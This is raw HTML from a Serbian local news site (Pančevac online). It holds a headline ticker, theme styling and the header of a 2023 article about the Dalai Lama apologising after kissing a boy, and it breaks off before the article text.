 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-261625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="261625" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u Svet" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/svet/">Svet</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/svet/",
                                "name": "Svet"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-11T08:57:22+02:00">11.04.2023. 08:57</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="360" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1-696x360.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1-696x360.jpg 696w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1-300x155.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1-150x78.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Dalaj Lama"
                                    />
                                    <figcaption class="tdb-caption-text">Pritnscren/YT</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
